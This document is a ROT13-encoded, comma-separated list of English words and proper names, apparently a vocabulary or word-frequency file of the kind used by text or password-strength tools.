fbhaqfpna,oybgpu,curabglcvp,qrgrezvanagf,gjragr,qvpgngbevny,tvrffra,pbzcbfrf,erpurepur,cngubculfvbybtl,vairagbevrf,nlheirqn,ryringvat,tenirfgbar,qrtrarerf,ivynlrg,cbchynevmvat,fcnegnaohet,oybrzsbagrva,cerivrjrq,erahapvngvba,trabglcr,btvyil,genprel,oynpxyvfgrq,rzvffnevrf,qvcybvq,qvfpybfherf,ghcbyri,fuvawhxh,nagrprqragf,craavar,oentnamn,ounggnpuneln,pbhagnoyr,fcrpgebfpbcvp,vatbyfgnqg,gurfrhf,pbeebobengrq,pbzcbhaqvat,guebzobfvf,rkgerznqhen,zrqnyyvbaf,unfnanonq,ynzogba,crecrghvgl,tylpby,orfnapba,cnynvbybtbf,cnaqrl,pnvpbf,nagrprqrag,fgenghz,ynfreqvfp,abivgvngr,pebjqshaqvat,cnyngny,fbeprerff,qnffnhyg,gbhtuarff,pryyr,prmnaar,ivragvnar,gvbtn,unaqre,pebffone,tvfobear,phefbe,vafcrpgbengr,frevs,cenvn,fcuvatvqnr,anzrcyngr,cfnygre,vinabivp,fvgxn,rdhnyvfrq,zhgvarref,fretvhf,bhgtebjgu,perngvbavfz,unerqv,euvmbzrf,cerqbzvangr,haqregnxvatf,ihytngr,ulqebgurezny,noorivyyr,trbqrfvp,xnzchat,culfvbgurencl,hanhgubevfrq,nfgrenprnr,pbafreingvbavfg,zvabna,fhcrefcbeg,zbunzznqnonq,penaoebbx,zragbefuvc,yrtvgvzngryl,znefuynaq,qnghx,ybhinva,cbgnjngbzv,pneaviberf,yrivrf,ylryy,ulzany,ertvbanyf,gvagb,fuvxbxh,pbasbezny,jnatnahv,orven,yyrvqn,fgnaqfgvyy,qrybvggr,sbezhyn_40,pbeohfvre,punapryyrel,zvkgncrf,nvegvzr,zhuyraoret,sbezhyn_39,oenpgf,guenfuref,cebqvtvbhf,tvebaqr,puvpxnznhtn,hltuhef,fhofgvghgvbaf,crfpnen,ongnatnf,tertnevbhf,tvwba,cnyrb,znguhen,chznf,cebcbegvbanyyl,unjxrfohel,lhppn,xevfgvnavn,shavzngvba,syhgrq,rybdhrapr,zbuha,nsgreznexrg,puebavpyref,shghevfg,abapbasbezvfg,oenaxb,znaarevfzf,yrfane,bcraty,nygbf,ergnvaref,nfusvryq,furyobhear,fhynvzna,qvivfvr,tjrag,ybpneab,yvrqre,zvaxbjfxv,ovinyir,erqrcyblrq,pnegbtencul,frnjnl,obbxvatf,qrpnlf,bfgraq,nagvdhnevrf,cngubtrarfvf,sbezhyn_38,puelfnyvf,rfcrenapr,inyyv,zbgbtc,ubzrynaqf,oevqtrq,oybbe,tunmny,ihytnevf,onrxwr,cebfcrpgbe,pnyphyngrf,qrogbef,urfcrevvqnr,gvgvna,ergheare,ynaqtenir,sebagranp,xrybjan,certnzr,pnfgryb,pnvhf,pnabrvfg,jngrepbybhef,jvagreguhe,fhcrevagraqragf,qvffbanapr,qhofgrc,nqbea,zngvp,fnyvu,uvyyry,fjbeqfzna,synibherq,rzvggre,nffnlf,zbabatnuryn,qrrqrq,oenmmnivyyr,fhssrevatf,onolybavn,srpny,hzoevn,nfgebybtre,tragevsvpngvba,serfpbf,cunfvat,mvryban,rpbmbar,pnaqvqb,znabw,dhnqevyngreny,tlhyn,snyfrggb,cerjne,chagynaq,vasvavgvir,pbagenprcgvir,onxugvnev,buevq,fbpvnyvmngvba,gnvycynar,ribxvat,unirybpx,znpncntny,cyhaqrevat,104gu,xrlarfvna,grzcynef,cuenfvat,zbecubybtvpnyyl,pmrfgbpubjn,uhzbebhfyl,pngnjon,ohetnf,puvfjvpx,ryyvcfbvq,xbqnafun,vajneqf,tnhgnzn,xngnatn,begubcnrqvp,urvybatwvnat,fvrtrf,bhgfbheprq,fhogrezvany,ivwnlnjnqn,unerf,bengvba,yrvgevz,enivarf,znanjngh,pelbtravp,genpxyvfgvat,nobhg.pbz,nzorqxne,qrtrarengrq,unfgrarq,iraghevat,yboolvfgf,furxune,glcrsnprf,abegupbgr,ehtra,'tbbq,beavgubybtl,nfrkhny,urzvfcurerf,hafhccbegrq,tylcuf,fcbyrgb,rcvtrargvp,zhfvpvnafuvc,qbavatgba,qvbtb,xnatkv,ovfrpgrq,cbylzbecuvfz,zrtnjngg,fnygn,rzobffrq,purrgnuf,pehmrveb,haupe,nevfgvqr,enlyrvtu,znghevat,vaqbarfvnaf,abver,yynab,ssssss,pnzhf,chetrf,naanyrf,pbainve,ncbfgnfl,nytby,cuntr,ncnpurf,znexrgref,nyqrulqr,cbzcvqbh,xunexbi,sbetrevrf,cenrgbevna,qvirfgrq,ergebfcrpgviryl,tbeawv,fphgryyhz,ovghzra,cnhfnavnf,zntavsvpngvba,vzvgngvbaf,alnfnynaq,trbtencuref,sybbqyvtugf,nguybar,uvccbylgr,rkcbfvgvbaf,pynevargvfg,enmnx,arhgevabf,ebgnk,furlxu,cyhfu,vagrepbaarpg,naqnyhf,pynqbtenz,ehqlneq,erfbangbe,tenaol,oynpxsevnef,cynpvqb,jvaqfperra,fnury,zvanzbgb,unvqn,pngvbaf,rzqra,oynpxurngu,gurzngvpnyyl,oynpxyvfg,cnjry,qvffrzvangvat,npnqrzvpny,haqnzntrq,enlgurba,unefure,cbjungna,enznpunaqena,fnqqyrf,cnqreobea,pnccvat,mnuen,cebfcrpgvat,tylpvar,puebzngva,cebsnar,onafxn,uryznaq,bxvanjna,qvfybpngvba,bfpvyyngbef,vafrpgvibebhf,sblyr,tvytvg,nhgbabzvp,ghnert,fyhvpr,cbyyvangrq,zhygvcyrkrq,tenanel,anepvffhf,enapuv,fgnvarf,avgen,tbnyfpbevat,zvqjvsrel,crafvbaref,nytbevguzvp,zrrgvatubhfr,ovoyvbgrpn,orfne,anein,natxbe,cerqngr,ybuna,plpyvpny,qrgnvarr,bppvcvgny,riragvat,snvfnynonq,qnegzbbe,xhoynv,pbhegyl,erfvtaf,enqvv,zrtnpuvyvqnr,pnegryf,fubegsnyy,kubfn,haertvfgrerq,orapuznexf,qlfgbcvna,ohyxurnq,cbafbaol,wbinabivp,npphzhyngrf,cnchna,ouhgnarfr,vaghvgviryl,tbgnynaq,urnqyvaref,erphefvba,qrwna,abiryynf,qvcugubatf,vzohrq,jvgufgbbq,nanytrfvp,nzcyvsl,cbjregenva,cebtenzvat,znvqna,nyfgbz,nssvezf,renqvpngrq,fhzzrefynz,ivqrbtnzr,zbyyn,frirevat,sbhaqrerq,tnyyvhz,ngzbfcurerf,qrfnyvangvba,fuzhry,ubjzru,pngbyvpn,obffvre,erpbafgehpgvat,vfbyngrf,ylnfr,gjrrgf,hapbaarpgrq,gvqrjngre,qvivfvoyr,pbubegf,beroeb,cerfbi,sheavfuvat,sbyxybevfg,fvzcyvslvat,pragenyr,abgngvbaf,snpgbevmngvba,zbanepuvrf,qrrcra,znpbzo,snpvyvgngvba,uraarcva,qrpynffvsvrq,erqenja,zvpebcebprffbef,ceryvzvanevrf,raynetvat,gvzrsenzr,qrhgfpura,fuvcohvyqref,cngvnyn,sreebhf,ndhnevhzf,trarnybtvrf,ivrhk,haerpbtavmrq,oevqtjngre,grgenurqeny,guhyr,erfvtangvbaf,tbaqjnan,ertvfgevrf,ntqre,qngnfrg,sryyrq,cnein,nanylmre,jbefra,pbyrenvar,pbyhzryyn,oybpxnqrq,cbylgrpuavdhr,ernffrzoyrq,erragel,aneivx,terlf,avten,xabpxbhgf,obsbef,tavrmab,fybggrq,unznfnxv,sreeref,pbasreevat,guveqyl,qbzrfgvpngvba,cubgbwbheanyvfg,havirefnyvgl,cerpyhqr,cbagvat,unyirq,gurerhcba,cubgbflagurgvp,bfgenin,zvfzngpu,cnatnfvana,vagrezrqvnevrf,nobyvgvbavfgf,genafvgrq,urnqvatf,hfgnfr,enqvbybtvpny,vagrepbaarpgvba,qnoebjn,vainevnagf,ubabevhf,cersreragvnyyl,punagvyyl,znelfivyyr,qvnyrpgvpny,nagvbdhvn,nofgnvarq,tbtby,qvevpuyrg,zhevpvqnr,flzzrgevrf,ercebqhprf,oenmbf,sngjn,onpvyyhf,xrgbar,cnevonf,pubjx,zhygvcyvpngvir,qrezngvgvf,znzyhxf,qribgrf,nqrabfvar,arjorel,zrqvgngvir,zvarsvryqf,vasyrpgvba,bksnz,pbajl,olfgevpn,vzcevagf,cnaqninf,vasvavgrfvzny,pbaheongvba,nzcurgnzvar,errfgnoyvfu,shegu,rqrffn,vawhfgvprf,senaxfgba,frewrnag,4k200,xunmne,fvunabhx,ybatpunzc,fgntf,cbtebzf,pbhcf,hccrecnegf,raqcbvagf,vasevatrq,ahnaprq,fhzzvat,uhzbevfg,cnpvsvpngvba,pvnena,wnznng,nagrevbeyl,ebqqvpx,fcevatobxf,snprgrq,ulcbkvn,evtbebhfyl,pyrirf,sngvzvq,nlheirqvp,gnoyrq,engan,frauben,znevpbcn,frvoh,tnhthva,ubybzbecuvp,pnzctebhaqf,nzobl,pbbeqvangbef,cbaqrebfn,pnfrzngrf,bhnpuvgn,ananvzb,zvaqbeb,mrnynaqre,evzfxl,pyhal,gbznfmbj,zrtunynln,pnrgnab,gvynx,ebhffvyyba,ynaqgnt,tenivgngvba,qlfgebcul,prcunybcbqf,gebzobarf,tyraf,xvyynearl,qrabzvangrq,naguebcbtravp,cffnf,ebhonvk,pnepnffrf,zbagzberapl,arbgebcvpny,pbzzhavpngvir,enovaqenangu,beqvangrq,frcnenoyr,bireevqvat,fhetrq,fntroehfu,pbapvyvngvba,pbqvpr_4,qheenav,cubfcungnfr,dnqve,ibgvir,erivgnyvmrq,gnvlhna,glenaabfnhehf,tenmr,fybinxf,arzngbqrf,raivebazragnyvfz,oybpxubhfr,vyyvgrenpl,fpuratra,rpbgbhevfz,nygreangvba,pbavp,jvryqf,ubhafybj,oynpxsbbg,xjnzr,nzohyngbel,ibyulavn,ubeqnynaq,pebgba,cvrqenf,ebuvg,qenin,pbaprcghnyvmrq,oveyn,vyyhfgengvir,thetnba,onevfny,ghgfv,qrmbat,anfvbany,cbywr,punafba,pynevargf,xenfablnefx,nyrxfnaqebivpu,pbfzbanhg,q'rfgr,cnyyvngvir,zvqfrnfba,fvyrapvat,jneqraf,qhere,tveqref,fnynznaqref,gbeevatgba,fhcrefbavpf,ynhqn,snevq,pvephzanivtngvba,rzonaxzragf,shaaryf,onwabxfnt,ybeevrf,pnccnqbpvn,wnvaf,jneevatnu,ergverrf,ohetrffrf,rdhnyvmngvba,phfpb,tnarfna,nytny,nznmbavna,yvarhcf,nyybpngvat,pbadhrebef,hfhecre,zarzbavp,cerqngvat,oenuznchgen,nuznqnonq,znvqraurnq,ahzvfzngvp,fhoertvba,rapnzcrq,erpvcebpngvat,serrofq,vetha,gbegbvfrf,tbireabengrf,mvbavfgf,nvesbvy,pbyyngrq,nwzre,svraarf,rglzbybtvpny,cbyrzvp,punqvna,pyrerfgbel,abeqvdhrf,syhpghngrq,pnyinqbf,bkvqvmvat,genvyurnq,znffran,dhneeryf,qbeqbtar,gveharyiryv,clehingr,chyfrq,ngunonfpn,flyne,nccbvagrr,frere,wncbavpn,naqebavxbf,pbasrerapvat,avpbynhf,purzva,nfpregnvarq,vapvgrq,jbbqovar,uryvprf,ubfcvgnyvfrq,rzcynprzragf,gb/sebz,bepurfger,glenaavpny,cnaabavn,zrgubqvfz,cbc/ebpx,fuvohln,oreoref,qrfcbg,frnjneq,jrfgcnp,frcnengbe,crecvtana,nynzrva,whqrb,choyvpvmr,dhnagvmngvba,rguavxv,tenpvyvf,zrayb,bssfvqr,bfpvyyngvat,haerthyngrq,fhpphzovat,svaaznex,zrgevpny,fhyrlzna,envgu,fbirervtaf,ohaqrffgenffr,xnegyv,svqhpvnel,qnefuna,sbenzra,pheyre,pbaphovarf,pnyivavfz,ynebhpur,ohxunen,fbcubzberf,zbunayny,yhgurenavfz,zbabzre,rnzbaa,'oynpx,hapbagrfgrq,vzzrefvir,ghgbevnyf,ornpuurnq,ovaqvatf,crezrnoyr,cbfghyngrf,pbzvgr,genafsbezngvir,vaqvfpevzvangr,ubsfgen,nffbpvnpnb,nznean,qrezngbybtl,yncynaq,nbfgn,onohe,hanzovthbhf,sbeznggvat,fpubbyoblf,tjnatwh,fhcrepbaqhpgvat,ercynlrq,nqurerag,nherhf,pbzcerffbef,sbepvoyr,fcvgforetra,obhyrineqf,ohqtrgvat,abffn,naanaqnyr,crehzny,vagreertahz,fnffbba,xjnwnyrva,terraoevre,pnyqnf,gevnathyngvba,synivhf,vaperzrag,funxugne,ahyyvsvrq,cvasnyy,abzra,zvpebsvanapr,qrcerpvngvba,phovfg,fgrrcre,fcyraqbhe,tehccr,rirelzna,punfref,pnzcnvtaref,oevqyr,zbqnyvgl,crephffvir,qnexyl,pncrf,iryne,cvpgba,gevraavny,snpgvbany,cnqnat,gbcbalz,orggrezrag,abercvarcuevar,112gu,rfghnevar,qvrzra,jnerubhfvat,zbecuvfz,vqrbybtvpnyyl,cnvevatf,vzzhavmngvba,penffhf,rkcbegref,frsre,sybpxrq,ohyobhf,qrfrerg,obbzf,pnypvgr,obuby,ryira,tebbg,chynh,pvgvtebhc,jlrgu,zbqreavmvat,ynlrevat,cnfgvpur,pbzcyvrf,cevagznxre,pbaqrafre,gurebcbq,pnffvab,bkleulapuhf,nxnqrzvr,genvavatf,ybjrepnfr,pbknr,cnegr,purgavxf,cragntbany,xrfrybjfxv,zbabpbdhr,zbefv,ergvphyhz,zrvbfvf,pyncobneq,erpbirevrf,gvatr,na/scf,erivfgn,fvqba,yvier,rcvqrezvf,pbatybzrengrf,xnzcbat,pbatehrag,uneyrdhvaf,grethz,fvzcyvsvrf,rcvqrzvbybtvpny,haqrejevgvat,gpc/vc,rkpyhfvivgl,zhygvqvzrafvbany,zlfdy,pbyhzovar,rpbybtvfg,unlng,fvpvyvrf,yrirrf,unaqfrg,nrfbc,hfrarg,cnpdhvnb,nepuvivat,nyrknaqevna,pbzcrafngbel,oebnqfurrg,naabgngvba,onunzvna,q'nssnverf,vagreyhqrf,cuenln,funznaf,zneznen,phfgbzvmnoyr,vzzbegnyvmrq,nzohfurf,puybebculyy,qvrfryf,rzhyfvba,eurhzngbvq,ibyhzvabhf,fperrajevgref,gnvybevat,frqvf,ehapbea,qrzbpengvmngvba,ohfurue,nanpbfgvn,pbafgnagn,nagvdhnel,fvkghf,enqvngr,nqinvgn,nagvzbal,nphzra,oneevfgref,ervpufonua,ebafgnqg,flzobyvfg,cnfvt,phefvir,frprffvbavfg,nsevxnare,zhaargen,vairefryl,nqfbecgvba,flyynovp,zbygxr,vqvbzf,zvqyvar,byvzcvpb,qvcubfcungr,pnhgvbaf,enqmvjvyy,zbovyvfngvba,pbcrynghf,genjyref,havpeba,ounfxne,svanapvref,zvavznyvfz,qrenvyzrag,znekvfgf,bvernpugnf,noqvpngr,rvtrainyhr,mnsne,ilgnhgnf,tnathyl,purylnovafx,gryyhevqr,fhobeqvangvba,sreevrq,qvirq,iraqrr,cvpgvfu,qvzvgebi,rkcvel,pneangvba,pnlyrl,zntavghqrf,yvfzber,tergan,fnaqjvpurq,haznfxrq,fnaqbzvrem,fjneguzber,grgen,analnat,crifare,qruenqha,zbezbavfz,enfuv,pbzcylvat,frncynarf,avatob,pbbcrengrf,fgengupban,zbeavatgba,zrfgvmb,lhyvn,rqtonfgba,cnyvfnqr,rguab,cbylgbcrf,rfcvevgb,glzbfuraxb,cebahapvngvbaf,cnenqbkvpny,gnvpuhat,puvczhaxf,reuneq,znkvzvfr,nppergvba,xnaqn,`noqh'y,aneebjrfg,hzcvevat,zlpranrna,qvivfbe,trargvpvfg,prerqvtvba,onedhr,uboolvfgf,rdhngrf,nhkreer,fcvabfr,purvy,fjrrgjngre,thnab,pneobklyvp,nepuvi,gnaarel,pbezbenag,ntbavfgf,shaqnpvba,naone,ghaxh,uvaqenapr,zrrehg,pbapbeqng,frphaqrenonq,xnpuva,npuvrinoyr,zheserrfobeb,pbzcerurafviryl,sbetrf,oebnqrfg,flapuebavfrq,fcrpvngvba,fpncn,nyvlri,pbazroby,gveryrffyl,fhowhtngrq,cvyyntrq,hqnvche,qrsrafviryl,ynxuf,fgngryrff,unnfna,urnqynzcf,cnggreavat,cbqvhzf,cbylcubal,zpzheqb,zhwre,ibpnyyl,fgberlrq,zhpbfn,zhygvinevngr,fpbchf,zvavzvmrf,sbeznyvfrq,pregvbenev,obhetrf,cbchyngr,bireunatvat,tnvrgl,haerfreirq,obeebzrb,jbbyjbeguf,vfbgbcvp,onfune,chevsl,iregroen,zrqna,whkgncbfvgvba,rnegujbex,rybatngvba,punhqunel,fpurzngvp,cvnfg,fgrrcrq,anabghorf,sbhyf,npunrn,yrtvbaanverf,noqhe,dzwuy,rzoenre,uneqonpx,pragreivyyr,vybpbf,fybina,juvgrubefr,znhevgvna,zbhyqvat,znchpur,qbaarq,cebivfvbavat,tnmcebz,wbarfobeb,nhqyrl,yvtugrfg,pnylk,pbyqjngre,gevtbabzrgevp,crgebtylcuf,cflpubnanylfg,pbatertngr,mnzormv,svffher,fhcreivfrf,orkyrl,rgbovpbxr,jnvenencn,grpgbavpf,rzcunfvfrf,sbezhyn_41,qrohttvat,yvasvryq,fcngvnyyl,vbavmvat,hathyngrf,bevabpb,pynqrf,reynatra,arjf/gnyx,ibyf.,prnen,lnxbiyri,svafohel,ragnatyrzrag,svryqubhfr,tencurar,vagrafvslvat,tevtbel,xrlbat,mnpngrpnf,avavna,nyytrzrvar,xrfjvpx,fbpvrgn,fabeev,srzvavavgl,anwvo,zbabpybany,thlnarfr,cbfghyngr,uhagyl,noorlf,znpuvavfg,lhahf,rzcunfvfvat,vfund,hezvn,oerzregba,cergraqref,yhzvrer,gubebhtusnerf,puvxnen,qenzngvmrq,zrgngubenk,gnvxb,genafpraqrapr,jlpyvssr,ergevrirf,hzcverq,fgrhora,enprubefrf,gnlybef,xhmargfbi,zbagrmhzn,cerpnzoevna,pnabcvrf,tnbmbat,cebcbqrhz,qvfrfgnoyvfurq,ergebnpgvir,fuberunz,euvmbzr,qbhoyrurnqre,pyvavpvna,qvjnyv,dhnegmvgr,funonno,ntnffvm,qrfcngpurq,fgbezjngre,yhkrzohet,pnyynb,havirefvqnqr,pbheynaq,fxnar,tylcu,qbezref,jvgjngrefenaq,phenpl,dhnypbzz,anafra,ragnoyngher,ynhcre,unhfqbess,yhfnxn,ehguravna,360qrt,pvglfpncr,qbhnv,invfuanin,fcnef,inhygvat,engvbanyvfg,tltnk,frdhrfgengvba,glcbybtl,cbyyvangrf,nppryrengbef,yrora,pbybavnyf,prabgncu,vzcnegrq,pneguntvavnaf,rdhnyrq,ebfgehz,tbovaq,obquvfnggin,borefg,ovplpyvat,nenov,fnater,ovbculfvpf,unvanhg,ireany,yharaohet,nccbegvbarq,svapurf,ynwbf,aranq,ercnpxntrq,mnlrq,avxrcubebf,e.r.z,fjnzvanenlna,trfgnyg,hacynprq,pentf,tebuy,fvnyxbg,hafnghengrq,tjvaargg,yvarzra,sbenlf,cnynxxnq,jevgf,vafgehzragnyvfgf,nveperjf,onqtrq,greencvaf,180qrt,bararff,pbzzvffnevng,punatv,chcngvba,pvephzfpevorq,pbagnqbe,vfbgebcvp,nqzvavfgengrq,svrsf,avzrf,vagehfvbaf,zvabeh,trfpuvpugr,anqcu,gnvana,punatpuha,pneobaqnyr,sevfvn,fjncb,rirfunz,unjnv'v,raplpybcrqvp,genafcbegref,qlfcynfvn,sbezhyn_42,bafvgr,wvaqny,thrggn,whqtrzragf,aneobaar,crezvffvbaf,cnyrbtrar,engvbanyvfz,ivyan,vfbzrgevp,fhogenpgrq,punggnubbpurr,ynzvan,zvffn,terivyyr,creirm,ynggvprf,crefvfgragyl,pelfgnyyvmngvba,gvzorerq,unjnvvnaf,sbhyvat,vagreeryngrq,znfbbq,evcravat,fgnfv,tnzny,ivfvtbguvp,jneyvxr,ploreargvpf,gnawhat,sbesne,ploreargvp,xneryvna,oebbxynaqf,orysbeg,tervsfjnyq,pnzcrpur,varkcyvpnoyl,ersrerrvat,haqrefgbel,havagrerfgrq,cevhf,pbyyrtvngryl,frsvq,fnefsvryq,pngrtbevmr,ovnaahny,ryfrivre,rvfgrqqsbq,qrpyrafvba,nhgbabzn,cebphevat,zvfercerfragngvba,abiryvmngvba,ovoyvbtencuvp,funznavfz,irfgzragf,cbgnfu,rnfgyrvtu,vbavmrq,ghena,ynivfuyl,fpvyyl,onynapuvar,vzcbegref,cneynapr,'gung,xnalnxhznev,flabqf,zvrfmxb,pebffbiref,fresqbz,pbasbezngvbany,yrtvfyngrq,rkpynir,urnguynaq,fnqne,qvssreragvngrf,cebcbfvgvbany,xbafgnagvabf,cubgbfubc,znapur,iryyber,nccnynpuvn,berfgrf,gnvtn,rkpunatre,tebmal,vainyvqngrq,onssva,fcrmvn,fgnhapuyl,rvfranpu,ebohfgarff,iveghbfvgl,pvcuref,vayrgf,obyntu,haqrefgnaqvatf,obfavnxf,cnefre,glcubbaf,fvana,yhmrear,jropbzvp,fhogenpgvba,wuryhz,ohfvarffjrrx,prfxr,ersenvarq,sverobk,zvgvtngrq,uryzubygm,qvyvc,rfynznonq,zrgnyjbex,yhpna,nccbegvbazrag,cebivqrag,tqlavn,fpubbaref,pnfrzrag,qnafr,unwwvnonq,oranmve,ohggerff,naguenpvgr,arjferry,jbyynfgba,qvfcngpuvat,pnqnfgeny,evireobng,cebivaprgbja,anagjvpu,zvffny,veerirerag,whkgncbfrq,qneln,raaboyrq,ryrpgebcbc,fgrerbfpbcvp,znarhirenovyvgl,ynona,yhunafx,hqvar,pbyyrpgvoyrf,unhyntr,ubylebbq,zngrevnyyl,fhcrepunetre,tbevmvn,fuxbqre,gbjaubhfrf,cvyngr,ynlbssf,sbyxybevp,qvnyrpgvp,rkhorenag,zngherf,znyyn,prhgn,pvgvmrael,perjrq,pbhcyrg,fgbcbire,genafcbfvgvba,genqrfzra,nagvbkvqnag,nzvarf,hggrenapr,tenunzr,ynaqyrff,vfrer,qvpgvba,nccryynag,fngvevfg,heovab,vagregbgb,fhovnpb,nagbarfph,arurzvnu,hovdhvgva,rzprr,fgbheoevqtr,srapref,103eq,jenatyref,zbagrireqv,jngregvtug,rkcbhaqrq,kvnzra,znazbuna,cvevr,guerrsbyq,nagvqrcerffnag,furobltna,tevrt,pnaprebhf,qviretvat,oreavav,cbylpuebzr,shaqnzragnyvfz,ovunev,pevgvdhrq,pubynf,ivyyref,graqhyxne,qnslqq,infgen,sevatrq,rinatryvmngvba,rcvfpbcnyvna,znyvxv,fnan'n,nfuohegba,gevnaba,nyyrtnal,urcgnguyba,vafhssvpvragyl,cnaryvfgf,cuneeryy,urkunz,nzunevp,sregvyvmrq,cyhzrf,pvfgrea,fgengvtencul,nxrefuhf,pngnynaf,xnebb,ehcrr,zvahgrzna,dhnagvsvpngvba,jvtzber,yrhganag,zrgnabghz,jrrxavtugf,vevqrfprag,rkgenfbyne,oerpuva,qrhgrevhz,xhpuvat,ylevpvfz,nfgenxuna,oebbxunira,rhcubeovn,uenqrp,ountng,ineqne,nlyzre,cbfvgeba,nzltqnyn,fcrphyngbef,hanppbzcnavrq,qroerpra,fyheel,jvaqubrx,qvfnssrpgrq,enccbegrhe,zryyvghf,oybpxref,sebaqf,lngen,fcbegfcrefba,cerprffvba,culfvbybtvfg,jrrxavtug,cvqtva,cunezn,pbaqrzaf,fgnaqneqvmr,mrgvna,gvobe,tylpbcebgrva,rzcbevn,pbezbenagf,nznyvr,npprffrf,yrbauneq,qraovtufuver,ebnyq,116gu,jvyy.v.nz,flzovbfvf,cevingvfrq,zrnaqref,purzavgm,wnonyche,fuvat,frprqr,yhqivt,xenwvan,ubzrtebja,favccrgf,fnfnavna,rhevcvqrf,crqre,pvzneeba,fgernxrq,tenhohaqra,xvyvznawneb,zorxv,zvqqyrjner,syrafohet,ohxbivan,yvaqjnyy,znefnyvf,cebsvgrq,noxunm,cbyvf,pnzbhsyntrq,nzlybvq,zbetnagbja,bibvq,obqyrvna,zbegr,dhnfurq,tnzryna,whiraghq,angpuvgbpurf,fgbelobneq,serrivrj,rahzrengvba,pvryb,ceryhqrf,ohynjnlb,1600f,bylzcvnqf,zhygvpnfg,snhany,nfhen,ervasbeprf,chenanf,mvrtsryq,unaqvpensg,frnzbhag,xurvy,abpur,unyyznexf,qrezny,pbyberpgny,rapvepyr,urffra,hzovyvphf,fhaavf,yrfgr,hajva,qvfpybfvat,fhcreshaq,zbagzneger,ershryyvat,fhocevzr,xbyunche,rgvbybtl,ovfzhgu,ynvffrm,ivoengvbany,znmne,nypbn,ehzfsryq,erpheir,gvpbaqrebtn,yvbaftngr,baybbxref,ubzrfgrnqf,svyrflfgrz,onebzrgevp,xvatfjbbq,ovbshry,oryyrmn,zbfuni,bppvqragnyvf,nflzcgbzngvp,abegurnfgreyl,yrirfba,uhltraf,ahzna,xvatfjnl,cevzbtravgher,gblbgbzv,lnmbb,yvzcrgf,terraoryg,obbrq,pbapheerapr,qvurqeny,iragevgrf,envche,fvovh,cybggref,xvgno,109gu,genpxorq,fxvyshy,oregurq,rssraqv,snvevat,frcuneqv,zvxunvybivpu,ybpxlre,jnqunz,vairegvoyr,cncreonpxf,nycunorgvp,qrhgrebabzl,pbafgvghgvir,yrngurel,terlubhaqf,rfgbevy,orrpupensg,cboynpvba,pbffvqnr,rkpergrq,synzvatbf,fvatun,byzrp,arhebgenafzvggref,nfpbyv,axehznu,sberehaaref,qhnyvfz,qvfrapunagrq,orarsvggrq,pragehz,haqrfvtangrq,abvqn,b'qbabtuhr,pbyyntrf,rtergf,rtzbag,jhccregny,pyrnir,zbagtbzrevr,cfrhqbzbanf,fevavinfn,ylzcungvp,fgnqvn,erfbyq,zvavzn,rinphrrf,pbafhzrevfz,ebaqr,ovbpurzvfg,nhgbzbecuvfz,ubyybjf,fzhgf,vzcebivfngvbaf,irfcnfvna,oernz,cvzyvpb,rtyva,pbyar,zrynapubyvp,oreunq,bhfgvat,fnnyr,abgnhyvprf,bhrfg,uhafyrg,gvorevnf,noqbzvan,enzftngr,fgnavfynf,qbaonff,cbagrsenpg,fhpebfr,unygf,qenzzra,puryz,y'nep,gnzvat,gebyyrlf,xbava,vapregnr,yvprafrrf,fplguvna,tvbetbf,qngvir,gnatyrjbbq,snezynaqf,b'xrrssr,pnrfvhz,ebzfqny,nzfgenq,pbegr,btyrgubecr,uhagvatqbafuver,zntargvmngvba,nqncgf,mnzbfp,fubbgb,phggnpx,pragercvrpr,fgberubhfr,jvarubhfr,zbeovqvgl,jbbqphgf,elnmna,ohqqyrwn,ohblnag,obqzva,rfgreb,nhfgeny,irevsvnoyr,crevlne,puevfgraqbz,phegnvy,fuhen,xnvsrat,pbgfjbyq,vainevnapr,frnsnevat,tbevpn,naqebtra,hfzna,frnoveq,sberpbheg,crxxn,whevqvpny,nhqnpvbhf,lnffre,pnpgv,dvnaybat,cbyrzvpny,q'nzber,rfcnalby,qvfgevgb,pnegbtencuref,cnpvsvfz,frecragf,onpxn,ahpyrbcuvyvp,biregheavat,qhcyvpngrf,znexfzna,bevragr,ihvggba,boreyrhganag,tvrythq,trfgn,fjvaohear,genafsvthengvba,1750f,ergnxra,prywr,serqevxfgnq,nfhxn,pebccvat,znafneq,qbangrf,oynpxfzvguf,ivwnlnantnen,nahenqunchen,trezvangr,orgvf,sberfuber,wnynaqune,onlbargf,qrinyhngvba,senmvbar,noynmr,novqwna,nccebinyf,ubzrbfgnfvf,pbebyynel,nhqra,fhcresnfg,erqpyvssr,yhkrzobhetvfu,qnghz,trenyqgba,cevagvatf,yhquvnan,ubaberr,flapuebgeba,vairepnetvyy,uheevrqyl,108gu,guerr-naq-n-unys,pbybavfg,orkne,yvzbhfva,orffrzre,bffrgvna,ahangnxf,ohqqunf,erohxrq,gunvf,gvyohet,ireqvpgf,vagreyrhxva,hacebira,qbeqerpug,fbyrag,nppynzngvba,zhnzzne,qnubzrl,bcrerggnf,4k400,neernef,artbgvngbef,juvgrunira,nccnevgvbaf,nezbhel,cflpubnpgvir,jbefuvcref,fphycgherq,rycuvafgbar,nvefubj,xwryy,b'pnyyntuna,fuenax,cebsrffbefuvcf,cerqbzvanapr,fhounfu,pbhybzo,frxbynu,ergebsvggrq,fnzbf,bireguebjvat,ivoengb,erfvfgbef,cnyrnepgvp,qngnfrgf,qbbeqnefuna,fhophgnarbhf,pbzcvyrf,vzzbenyvgl,cngpujbex,gevavqnqvna,tylpbtra,cebatrq,mbune,ivfvtbguf,sererf,nxenz,whfgb,ntben,vagnxrf,penvbin,cynljevgvat,ohxunev,zvyvgnevfz,vjngr,crgvgvbaref,uneha,jvfyn,varssvpvrapl,iraqbzr,yrqtrf,fpubcraunhre,xnfuv,ragbzorq,nffrffrf,graa.,abhzrn,onthvb,pnerk,b'qbabina,svyvatf,uvyyfqnyr,pbawrpgherf,oybgpurf,naahnyf,yvaqvfsnear,artngrq,ivirx,natbhyrzr,gevapbznyrr,pbsnpgbe,irexubian,onpxsvryq,gjbsbyq,nhgbznxre,ehqen,servtugref,qnehy,tunenan,ohfjnl,sbezhyn_43,cynggfohetu,cbeghthrfn,fubjehaare,ebnqznc,inyrapvraarf,reqbf,ovnsen,fcvevghnyvfz,genafnpgvbany,zbqvsvrf,pnear,107gu,pbpbf,tpfrf,gviregba,enqvbgurencl,zrnqbjynaqf,thazn,feroeravpn,sbkgry,nhguragvpngrq,rafynirzrag,pynffvpvfg,xynvcrqn,zvafgeryf,frnepunoyr,vasnagelzra,vapvgrzrag,fuvtn,anqc+,henyf,thvyqref,onadhrgf,rkgrevbef,pbhagrenggnpxf,ivfhnyvmrq,qvnpevgvpf,cngevzbal,firaffba,genafrcgf,cevmera,gryrtencul,anwns,rzoynmbarq,pbhcrf,